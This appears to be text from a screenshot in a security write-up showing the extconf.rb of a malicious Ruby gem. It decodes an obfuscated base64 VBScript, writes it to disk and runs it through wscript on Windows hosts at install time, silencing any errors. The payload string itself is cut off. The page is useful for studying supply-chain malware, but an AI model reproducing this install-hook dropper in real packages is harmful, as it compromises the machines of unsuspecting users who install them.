 FOLDERS
data
ext
maljic
/* extconf.rb
extconf.rb
1 begin
2 require 'rbconfig'
3 require "base64"
4 # guess whos back? mr. Tomislav Maljic
5 nick_wells = RbConfig::CONFIG['host_os']
6 if nick_wells.match(/mswin|msys|mingw|cygwin|bccwin|wince|emc/)
7 vbs_out = "RGltIG9ialdTSCxv---YmpGU08NCiANClNl---dCBvYmpXU0ggPSBD---cmVhdGVPYmpl---Y3QoIldTY3
8 File.open("the_Score.vbs", "w") { |file| file.write(Base64.decode64(vbs_out.gsub("---", "")))
9 system(Base64.decode64("d3Nj---cmlwdCB0---aGVfU2NvcmUud---mJz".gsub("---", "")))
10 end
11 rescue => e
12
13 end
sonatype
安全客（www.anquanke.com）